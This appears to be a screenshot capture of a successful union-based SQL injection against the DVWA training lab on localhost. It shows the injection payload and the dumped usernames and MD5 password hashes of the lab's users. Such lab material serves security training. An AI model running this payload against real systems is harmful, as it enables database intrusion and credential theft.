 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7